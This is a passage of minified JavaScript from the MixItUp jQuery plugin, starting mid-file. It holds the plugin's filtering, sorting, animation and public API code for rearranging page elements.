c=this,d=a.MixItUp.prototype._bound._filter,e=a.MixItUp.prototype._bound._sort;c._execAction("_bindHandlers",0),c.controls.live?c._$body.on("click.mixItUp."+c._id,c.selectors.sort,function(){c._processClick(a(this),"sort")}).on("click.mixItUp."+c._id,c.selectors.filter,function(){c._processClick(a(this),"filter")}):(c._$sortButtons=a(c.selectors.sort),c._$filterButtons=a(c.selectors.filter),c._$sortButtons.on("click.mixItUp."+c._id,function(){c._processClick(a(this),"sort")}),c._$filterButtons.on("click.mixItUp."+c._id,function(){c._processClick(a(this),"filter")})),d[c.selectors.filter]=d[c.selectors.filter]===b?1:d[c.selectors.filter]+1,e[c.selectors.sort]=e[c.selectors.sort]===b?1:e[c.selectors.sort]+1,c._execAction("_bindHandlers",1)},_processClick:function(c,d){var e=this,f=function(c,d,f){var g=a.MixItUp.prototype;g._handled["_"+d][e.selectors[d]]=g._handled["_"+d][e.selectors[d]]===b?1:g._handled["_"+d][e.selectors[d]]+1,g._handled["_"+d][e.selectors[d]]===g._bound["_"+d][e.selectors[d]]&&(c[(f?"remove":"add")+"Class"](e.controls.activeClass),delete g._handled["_"+d][e.selectors[d]])};if(e._execAction("_processClick",0,arguments),!e._mixing||e.animation.queue&&e._queue.length<e.animation.queueLimit){if(e._clicking=!0,"sort"===d){var g=c.attr("data-sort");(!c.hasClass(e.controls.activeClass)||g.indexOf("random")>-1)&&(a(e.selectors.sort).removeClass(e.controls.activeClass),f(c,d),e.sort(g))}if("filter"===d){var h,i=c.attr("data-filter"),j="or"===e.controls.toggleLogic?",":"";e.controls.toggleFilterButtons?(e._buildToggleArray(),c.hasClass(e.controls.activeClass)?(f(c,d,!0),h=e._toggleArray.indexOf(i),e._toggleArray.splice(h,1)):(f(c,d),e._toggleArray.push(i)),e._toggleArray=a.grep(e._toggleArray,function(a){return a}),e._toggleString=e._toggleArray.join(j),e.filter(e._toggleString)):c.hasClass(e.controls.activeClass)||(a(e.selectors.filter).removeClass(e.controls.activeClass),f(c,d),e.filter(i))}e._execAction("_processClick",1,arguments)}else"function"==typeof e.callbacks.onMixBusy&&e.callbacks.onMixBusy.call(e._domNode,e._state,e),e._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var a=this,b=a._activeFilter.replace(/\s/g,"");if(a._execAction("_buildToggleArray",0,arguments),"or"===a.controls.toggleLogic)a._toggleArray=b.split(",");else{a._toggleArray=b.split("."),!a._toggleArray[0]&&a._toggleArray.shift();for(var c,d=0;c=a._toggleArray[d];d++)a._toggleArray[d]="."+c}a._execAction("_buildToggleArray",1,arguments)},_updateControls:function(c,d){var e=this,f={filter:c.filter,sort:c.sort},g=function(a,b){d&&"filter"==h&&"none"!==f.filter&&""!==f.filter?a.filter(b).addClass(e.controls.activeClass):a.removeClass(e.controls.activeClass).filter(b).addClass(e.controls.activeClass)},h="filter",i=null;e._execAction("_updateControls",0,arguments),c.filter===b&&(f.filter=e._activeFilter),c.sort===b&&(f.sort=e._activeSort),f.filter===e.selectors.target&&(f.filter="all");for(var j=0;2>j;j++)i=e.controls.live?a(e.selectors[h]):e["_$"+h+"Buttons"],i&&g(i,"[data-"+h+'="'+f[h]+'"]'),h="sort";e._execAction("_updateControls",1,arguments)},_filter:function(){var b=this;b._execAction("_filter",0);for(var c=0;c<b._$targets.length;c++){var d=a(b._$targets[c]);d.is(b._activeFilter)?b._$show=b._$show.add(d):b._$hide=b._$hide.add(d)}b._execAction("_filter",1)},_sort:function(){var a=this,b=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b};a._execAction("_sort",0),a._startOrder=[];for(var c=0;c<a._$targets.length;c++){var d=a._$targets[c];a._startOrder.push(d)}switch(a._newSort[0].sortBy){case"default":a._newOrder=a._origOrder;break;case"random":a._newOrder=b(a._startOrder);break;case"custom":a._newOrder=a._newSort[0].order;break;default:a._newOrder=a._startOrder.concat().sort(function(b,c){return a._compare(b,c)})}a._execAction("_sort",1)},_compare:function(a,b,c){c=c?c:0;var d=this,e=d._newSort[c].order,f=function(a){return a.dataset[d._newSort[c].sortBy]||0},g=isNaN(1*f(a))?f(a).toLowerCase():1*f(a),h=isNaN(1*f(b))?f(b).toLowerCase():1*f(b);return h>g?"asc"==e?-1:1:g>h?"asc"==e?1:-1:g==h&&d._newSort.length>c+1?d._compare(a,b,c+1):0},_printSort:function(a){var b=this,c=a?b._startOrder:b._newOrder,d=b._$parent[0].querySelectorAll(b.selectors.target),e=d[d.length-1].nextElementSibling,f=document.createDocumentFragment();b._execAction("_printSort",0,arguments);for(var g=0;g<d.length;g++){var h=d[g],i=h.nextSibling;"absolute"!==h.style.position&&(i&&"#text"==i.nodeName&&b._$parent[0].removeChild(i),b._$parent[0].removeChild(h))}for(var g=0;g<c.length;g++){var j=c[g];if("default"!=b._newSort[0].sortBy||"desc"!=b._newSort[0].order||a)f.appendChild(j),f.appendChild(document.createTextNode(" "));else{var k=f.firstChild;f.insertBefore(j,k),f.insertBefore(document.createTextNode(" "),j)}}e?b._$parent[0].insertBefore(f,e):b._$parent[0].appendChild(f),b._execAction("_printSort",1,arguments)},_parseSort:function(a){for(var b=this,c="string"==typeof a?a.split(" "):[a],d=[],e=0;e<c.length;e++){var f="string"==typeof a?c[e].split(":"):["custom",c[e]],g={sortBy:b._helpers._camelCase(f[0]),order:f[1]||"asc"};if(d.push(g),"default"==g.sortBy||"random"==g.sortBy)break}return b._execFilter("_parseSort",d,arguments)},_parseEffects:function(){var a=this,b={opacity:"",transformIn:"",transformOut:"",filter:""},c=function(b,c){if(a.animation.effects.indexOf(b)>-1){if(c){var d=a.animation.effects.indexOf(b+"(");if(d>-1){var e=a.animation.effects.substring(d),f=/\(([^)]+)\)/.exec(e),g=f[1];return{val:g}}}return!0}return!1},d=function(a,b){return b?"-"===a.charAt(0)?a.substr(1,a.length):"-"+a:a},e=function(a,e){for(var f=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],g=0;g<f.length;g++){var h=f[g][0],i=f[g][1],j=e&&"scale"!==h;b[a]+=c(h)?h+"("+d(c(h,!0).val||i,j)+") ":""}};return b.opacity=c("fade")?c("fade",!0).val||"0":"1",e("transformIn"),a.animation.reverseOut?e("transformOut",!0):b.transformOut=b.transformIn,b.transition={},b.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear"),a.animation.stagger=c("stagger")?!0:!1,a.animation.staggerDuration=parseInt(c("stagger")&&c("stagger",!0).val?c("stagger",!0).val:100),a._execFilter("_parseEffects",b)},_buildState:function(a){var b=this,c={};return b._execAction("_buildState",0),c={activeFilter:""===b._activeFilter?"none":b._activeFilter,activeSort:a&&b._newSortString?b._newSortString:b._activeSort,fail:!b._$show.length&&""!==b._activeFilter,$targets:b._$targets,$show:b._$show,$hide:b._$hide,totalTargets:b._$targets.length,totalShow:b._$show.length,totalHide:b._$hide.length,display:a&&b._newDisplay?b._newDisplay:b.layout.display},a?b._execFilter("_buildState",c):(b._state=c,void b._execAction("_buildState",1))},_goMix:function(a){var b=this,c=function(){b._chrome&&31===b._chrome&&f(b._$parent[0]),b._setInter(),d()},d=function(){{var a=window.pageYOffset,c=window.pageXOffset;document.documentElement.scrollHeight}b._getInterMixData(),b._setFinal(),b._getFinalMixData(),window.pageYOffset!==a&&window.scrollTo(c,a),b._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(e):setTimeout(function(){e()},20)},e=function(){b._animateTargets(),0===b._targetsBound&&b._cleanUp()},f=function(a){var b=a.parentElement,c=document.createElement("div"),d=document.createDocumentFragment();b.insertBefore(c,a),d.appendChild(a),b.replaceChild(a,c)},g=b._buildState(!0);b._execAction("_goMix",0,arguments),!b.animation.duration&&(a=!1),b._mixing=!0,b._$container.removeClass(b.layout.containerClassFail),"function"==typeof b.callbacks.onMixStart&&b.callbacks.onMixStart.call(b._domNode,b._state,g,b),b._$container.trigger("mixStart",[b._state,g,b]),b._getOrigMixData(),a&&!b._suckMode?window.requestAnimationFrame?requestAnimationFrame(c):c():b._cleanUp(),b._execAction("_goMix",1,arguments)},_getTargetData:function(a,b){var c,d=this;a.dataset[b+"PosX"]=a.offsetLeft,a.dataset[b+"PosY"]=a.offsetTop,d.animation.animateResizeTargets&&(c=window.getComputedStyle(a),a.dataset[b+"MarginBottom"]=parseInt(c.marginBottom),a.dataset[b+"MarginRight"]=parseInt(c.marginRight),a.dataset[b+"Width"]=a.offsetWidth,a.dataset[b+"Height"]=a.offsetHeight)},_getOrigMixData:function(){var a=this,b=a._suckMode?{boxSizing:""}:window.getComputedStyle(a._$parent[0]),c=b.boxSizing||b[a._vendor+"BoxSizing"];a._incPadding="border-box"===c,a._execAction("_getOrigMixData",0),!a._suckMode&&(a.effects=a._parseEffects()),a._$toHide=a._$hide.filter(":visible"),a._$toShow=a._$show.filter(":hidden"),a._$pre=a._$targets.filter(":visible"),a._startHeight=a._incPadding?a._$parent.outerHeight():a._$parent.height();for(var d=0;d<a._$pre.length;d++){var e=a._$pre[d];a._getTargetData(e,"orig")}a._execAction("_getOrigMixData",1)},_setInter:function(){var a=this;a._execAction("_setInter",0),a._changingLayout&&a.animation.animateChangeLayout?(a._$toShow.css("display",a._newDisplay),a._changingClass&&a._$container.removeClass(a.layout.containerClass).addClass(a._newClass)):a._$toShow.css("display",a.layout.display),a._execAction("_setInter",1)},_getInterMixData:function(){var a=this;a._execAction("_getInterMixData",0);for(var b=0;b<a._$toShow.length;b++){var c=a._$toShow[b];a._getTargetData(c,"inter")}for(var b=0;b<a._$pre.length;b++){var c=a._$pre[b];a._getTargetData(c,"inter")}a._execAction("_getInterMixData",1)},_setFinal:function(){var a=this;a._execAction("_setFinal",0),a._sorting&&a._printSort(),a._$toHide.removeStyle("display"),a._changingLayout&&a.animation.animateChangeLayout&&a._$pre.css("display",a._newDisplay),a._execAction("_setFinal",1)},_getFinalMixData:function(){var a=this;a._execAction("_getFinalMixData",0);for(var b=0;b<a._$toShow.length;b++){var c=a._$toShow[b];a._getTargetData(c,"final")}for(var b=0;b<a._$pre.length;b++){var c=a._$pre[b];a._getTargetData(c,"final")}a._newHeight=a._incPadding?a._$parent.outerHeight():a._$parent.height(),a._sorting&&a._printSort(!0),a._$toShow.removeStyle("display"),a._$pre.css("display",a.layout.display),a._changingClass&&a.animation.animateChangeLayout&&a._$container.removeClass(a._newClass).addClass(a.layout.containerClass),a._execAction("_getFinalMixData",1)},_prepTargets:function(){var b=this,c={_in:b._getPrefixedCSS("transform",b.effects.transformIn),_out:b._getPrefixedCSS("transform",b.effects.transformOut)};b._execAction("_prepTargets",0),b.animation.animateResizeContainer&&b._$parent.css("height",b._startHeight+"px");for(var d=0;d<b._$toShow.length;d++){var e=b._$toShow[d],f=a(e);e.style.opacity=b.effects.opacity,e.style.display=b._changingLayout&&b.animation.animateChangeLayout?b._newDisplay:b.layout.display,f.css(c._in),b.animation.animateResizeTargets&&(e.style.width=e.dataset.finalWidth+"px",e.style.height=e.dataset.finalHeight+"px",e.style.marginRight=-(e.dataset.finalWidth-e.dataset.interWidth)+1*e.dataset.finalMarginRight+"px",e.style.marginBottom=-(e.dataset.finalHeight-e.dataset.interHeight)+1*e.dataset.finalMarginBottom+"px")}for(var d=0;d<b._$pre.length;d++){var e=b._$pre[d],f=a(e),g={x:e.dataset.origPosX-e.dataset.interPosX,y:e.dataset.origPosY-e.dataset.interPosY},c=b._getPrefixedCSS("transform","translate("+g.x+"px,"+g.y+"px)");f.css(c),b.animation.animateResizeTargets&&(e.style.width=e.dataset.origWidth+"px",e.style.height=e.dataset.origHeight+"px",e.dataset.origWidth-e.dataset.finalWidth&&(e.style.marginRight=-(e.dataset.origWidth-e.dataset.interWidth)+1*e.dataset.origMarginRight+"px"),e.dataset.origHeight-e.dataset.finalHeight&&(e.style.marginBottom=-(e.dataset.origHeight-e.dataset.interHeight)+1*e.dataset.origMarginBottom+"px"))}b._execAction("_prepTargets",1)},_animateTargets:function(){var b=this;b._execAction("_animateTargets",0),b._targetsDone=0,b._targetsBound=0,b._$parent.css(b._getPrefixedCSS("perspective",b.animation.perspectiveDistance+"px")).css(b._getPrefixedCSS("perspective-origin",b.animation.perspectiveOrigin)),b.animation.animateResizeContainer&&b._$parent.css(b._getPrefixedCSS("transition","height "+b.animation.duration+"ms ease")).css("height",b._newHeight+"px");for(var c=0;c<b._$toShow.length;c++){var d=b._$toShow[c],e=a(d),f={x:d.dataset.finalPosX-d.dataset.interPosX,y:d.dataset.finalPosY-d.dataset.interPosY},g=b._getDelay(c),h={};d.style.opacity="";for(var i=0;2>i;i++){var j=0===i?j=b._prefix:"";b._ff&&b._ff<=20&&(h[j+"transition-property"]="all",h[j+"transition-timing-function"]=b.animation.easing+"ms",h[j+"transition-duration"]=b.animation.duration+"ms"),h[j+"transition-delay"]=g+"ms",h[j+"transform"]="translate("+f.x+"px,"+f.y+"px)"}(b.effects.transform||b.effects.opacity)&&b._bindTargetDone(e),b._ff&&b._ff<=20?e.css(h):e.css(b.effects.transition).css(h)}for(var c=0;c<b._$pre.length;c++){var d=b._$pre[c],e=a(d),f={x:d.dataset.finalPosX-d.dataset.interPosX,y:d.dataset.finalPosY-d.dataset.interPosY},g=b._getDelay(c);(d.dataset.finalPosX!==d.dataset.origPosX||d.dataset.finalPosY!==d.dataset.origPosY)&&b._bindTargetDone(e),e.css(b._getPrefixedCSS("transition","all "+b.animation.duration+"ms "+b.animation.easing+" "+g+"ms")),e.css(b._getPrefixedCSS("transform","translate("+f.x+"px,"+f.y+"px)")),b.animation.animateResizeTargets&&(d.dataset.origWidth-d.dataset.finalWidth&&1*d.dataset.finalWidth&&(d.style.width=d.dataset.finalWidth+"px",d.style.marginRight=-(d.dataset.finalWidth-d.dataset.interWidth)+1*d.dataset.finalMarginRight+"px"),d.dataset.origHeight-d.dataset.finalHeight&&1*d.dataset.finalHeight&&(d.style.height=d.dataset.finalHeight+"px",d.style.marginBottom=-(d.dataset.finalHeight-d.dataset.interHeight)+1*d.dataset.finalMarginBottom+"px"))}b._changingClass&&b._$container.removeClass(b.layout.containerClass).addClass(b._newClass);for(var c=0;c<b._$toHide.length;c++){for(var d=b._$toHide[c],e=a(d),g=b._getDelay(c),k={},i=0;2>i;i++){var j=0===i?j=b._prefix:"";k[j+"transition-delay"]=g+"ms",k[j+"transform"]=b.effects.transformOut,k.opacity=b.effects.opacity}e.css(b.effects.transition).css(k),(b.effects.transform||b.effects.opacity)&&b._bindTargetDone(e)}b._execAction("_animateTargets",1)},_bindTargetDone:function(b){var c=this,d=b[0];c._execAction("_bindTargetDone",0,arguments),d.dataset.bound||(d.dataset.bound=!0,c._targetsBound++,b.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(e){(e.originalEvent.propertyName.indexOf("transform")>-1||e.originalEvent.propertyName.indexOf("opacity")>-1)&&a(e.originalEvent.target).is(c.selectors.target)&&(b.off(".mixItUp"),delete d.dataset.bound,c._targetDone())})),c._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var a=this;a._execAction("_targetDone",0),a._targetsDone++,a._targetsDone===a._targetsBound&&a._cleanUp(),a._execAction("_targetDone",1)},_cleanUp:function(){var b=this,c=b.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";unBrake=function(){b._$targets.removeStyle("transition",b._prefix)},b._execAction("_cleanUp",0),b._changingLayout?b._$show.css("display",b._newDisplay):b._$show.css("display",b.layout.display),b._$targets.css(b._brake),b._$targets.removeStyle(c,b._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),b._$hide.removeStyle("display"),b._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",b._prefix),b._sorting&&(b._printSort(),b._activeSort=b._newSortString,b._sorting=!1),b._changingLayout&&(b._changingDisplay&&(b.layout.display=b._newDisplay,b._changingDisplay=!1),b._changingClass&&(b._$parent.removeClass(b.layout.containerClass).addClass(b._newClass),b.layout.containerClass=b._newClass,b._changingClass=!1),b._changingLayout=!1),b._refresh(),b._buildState(),b._state.fail&&b._$container.addClass(b.layout.containerClassFail),b._$show=a(),b._$hide=a(),window.requestAnimationFrame&&requestAnimationFrame(unBrake),b._mixing=!1,"function"==typeof b.callbacks._user&&b.callbacks._user.call(b._domNode,b._state,b),"function"==typeof b.callbacks.onMixEnd&&b.callbacks.onMixEnd.call(b._domNode,b._state,b),b._$container.trigger("mixEnd",[b._state,b]),b._state.fail&&("function"==typeof b.callbacks.onMixFail&&b.callbacks.onMixFail.call(b._domNode,b._state,b),b._$container.trigger("mixFail",[b._state,b])),b._loading&&("function"==typeof b.callbacks.onMixLoad&&b.callbacks.onMixLoad.call(b._domNode,b._state,b),b._$container.trigger("mixLoad",[b._state,b])),b._queue.length&&(b._execAction("_queue",0),b.multiMix(b._queue[0][0],b._queue[0][1],b._queue[0][2]),b._queue.splice(0,1)),b._execAction("_cleanUp",1),b._loading=!1},_getPrefixedCSS:function(a,b,c){var d=this,e={};for(i=0;2>i;i++){var f=0===i?d._prefix:"";e[f+a]=c?f+b:b}return d._execFilter("_getPrefixedCSS",e,arguments)},_getDelay:function(a){var b=this,c="function"==typeof b.animation.staggerSequence?b.animation.staggerSequence.call(b._domNode,a,b._state):a,d=b.animation.stagger?c*b.animation.staggerDuration:0;return b._execFilter("_getDelay",d,arguments)},_parseMultiMixArgs:function(a){for(var b=this,c={command:null,animate:b.animation.enable,callback:null},d=0;d<a.length;d++){var e=a[d];null!==e&&("object"==typeof e||"string"==typeof e?c.command=e:"boolean"==typeof e?c.animate=e:"function"==typeof e&&(c.callback=e))}return b._execFilter("_parseMultiMixArgs",c,arguments)},_parseInsertArgs:function(b){for(var c=this,d={index:0,$object:a(),multiMix:{filter:c._state.activeFilter},callback:null},e=0;e<b.length;e++){var f=b[e];"number"==typeof f?d.index=f:"object"==typeof f&&f instanceof a?d.$object=f:"object"==typeof f&&c._helpers._isElement(f)?d.$object=a(f):"object"==typeof f&&null!==f?d.multiMix=f:"boolean"!=typeof f||f?"function"==typeof f&&(d.callback=f):d.multiMix=!1}return c._execFilter("_parseInsertArgs",d,arguments)},_execAction:function(a,b,c){var d=this,e=b?"post":"pre";if(!d._actions.isEmptyObject&&d._actions.hasOwnProperty(a))for(var f in d._actions[a][e])d._actions[a][e][f].call(d,c)},_execFilter:function(a,b,c){var d=this;if(d._filters.isEmptyObject||!d._filters.hasOwnProperty(a))return b;for(var e in d._filters[a])return d._filters[a][e].call(d,c)},_helpers:{_camelCase:function(a){return a.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()})},_isElement:function(a){return window.HTMLElement?a instanceof HTMLElement:null!==a&&1===a.nodeType&&"string"===a.nodeName}},isMixing:function(){var a=this;return a._execFilter("isMixing",a._mixing)},filter:function(){var a=this,b=a._parseMultiMixArgs(arguments);a._clicking&&(a._toggleString=""),a.multiMix({filter:b.command},b.animate,b.callback)},sort:function(){var a=this,b=a._parseMultiMixArgs(arguments);a.multiMix({sort:b.command},b.animate,b.callback)},changeLayout:function(){var a=this,b=a._parseMultiMixArgs(arguments);a.multiMix({changeLayout:b.command},b.animate,b.callback)},multiMix:function(){var a=this,c=a._parseMultiMixArgs(arguments);if(a._execAction("multiMix",0,arguments),a._mixing)a.animation.queue&&a._queue.length<a.animation.queueLimit?(a._queue.push(arguments),a.controls.enable&&!a._clicking&&a._updateControls(c.command),a._execAction("multiMixQueue",1,arguments)):("function"==typeof a.callbacks.onMixBusy&&a.callbacks.onMixBusy.call(a._domNode,a._state,a),a._$container.trigger("mixBusy",[a._state,a]),a._execAction("multiMixBusy",1,arguments));else{a.controls.enable&&!a._clicking&&(a.controls.toggleFilterButtons&&a._buildToggleArray(),a._updateControls(c.command,a.controls.toggleFilterButtons)),a._queue.length<2&&(a._clicking=!1),delete a.callbacks._user,c.callback&&(a.callbacks._user=c.callback);var d=c.command.sort,e=c.command.filter,f=c.command.changeLayout;a._refresh(),d&&(a._newSort=a._parseSort(d),a._newSortString=d,a._sorting=!0,a._sort()),e!==b&&(e="all"===e?a.selectors.target:e,a._activeFilter=e),a._filter(),f&&(a._newDisplay="string"==typeof f?f:f.display||a.layout.display,a._newClass=f.containerClass||"",(a._newDisplay!==a.layout.display||a._newClass!==a.layout.containerClass)&&(a._changingLayout=!0,a._changingClass=a._newClass!==a.layout.containerClass,a._changingDisplay=a._newDisplay!==a.layout.display)),a._$targets.css(a._brake),a._goMix(c.animate^a.animation.enable?c.animate:a.animation.enable),a._execAction("multiMix",1,arguments)}},insert:function(){var a=this,b=a._parseInsertArgs(arguments),c="function"==typeof b.callback?b.callback:null,d=document.createDocumentFragment(),e=function(){return a._refresh(),a._$targets.length?b.index<a._$targets.length||!a._$targets.length?a._$targets[b.index]:a._$targets[a._$targets.length-1].nextElementSibling:a._$parent[0].children[0]}();if(a._execAction("insert",0,arguments),b.$object){for(var f=0;f<b.$object.length;f++){var g=b.$object[f];d.appendChild(g),d.appendChild(document.createTextNode(" "))}a._$parent[0].insertBefore(d,e)}a._execAction("insert",1,arguments),"object"==typeof b.multiMix&&a.multiMix(b.multiMix,c)},prepend:function(){var a=this,b=a._parseInsertArgs(arguments);a.insert(0,b.$object,b.multiMix,b.callback)},append:function(){var a=this,b=a._parseInsertArgs(arguments);a.insert(a._state.totalTargets,b.$object,b.multiMix,b.callback)},getOption:function(a){var c=this,d=function(a,c){for(var d=c.split("."),e=d.pop(),f=d.length,g=1,h=d[0]||c;(a=a[h])&&f>g;)h=d[g],g++;return a!==b?a[e]!==b?a[e]:a:void 0};return a?c._execFilter("getOption",d(c,a),arguments):c},setOptions:function(b){var c=this;c._execAction("setOptions",0,arguments),"object"==typeof b&&a.extend(!0,c,b),c._execAction("setOptions",1,arguments)},getState:function(){var a=this;return a._execFilter("getState",a._state,a)},forceRefresh:function(){var a=this;a._refresh(!1,!0)},destroy:function(b){var c=this;c._execAction("destroy",0,arguments),c._$body.add(a(c.selectors.sort)).add(a(c.selectors.filter)).off(".mixItUp");for(var d=0;d<c._$targets.length;d++){var e=c._$targets[d];b&&(e.style.display=""),delete e.mixParent}c._execAction("destroy",1,arguments),delete a.MixItUp.prototype._instances[c._id]}},a.fn.mixItUp=function(){var c,d=arguments,e=[],f=function(b,c){var d=new a.MixItUp,e=function(){return("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase()};d._execAction("_instantiate",0,arguments),b.id=b.id?b.id:"MixItUp"+e(),d._instances[b.id]||(d._instances[b.id]=d,d._init(b,c)),d._execAction("_instantiate",1,arguments)};return c=this.each(function(){if(d&&"string"==typeof d[0]){var c=a.MixItUp.prototype._instances[this.id];if("isLoaded"==d[0])e.push(c?!0:!1);else{var g=c[d[0]](d[1],d[2],d[3]);g!==b&&e.push(g)}}else f(this,d[0])}),e.length?e.length>1?e:e[0]:c},a.fn.removeStyle=function(a,c){return c=c?c:"",this.each(function(){for(var d=this,e=a.split(" "),f=0;f<e.length;f++)for(var g=0;2>g;g++){var h=g?e[f]:c+e[f];if(d.style[h]!==b&&"unknown"!=typeof d.style[h]&&d.style[h].length>0&&(d.style[h]=""),!c)break}d.attributes&&d.attributes.style&&d.attributes.style!==b&&""===d.attributes.style.value&&d.attributes.removeNamedItem("style")})}}(jQuery);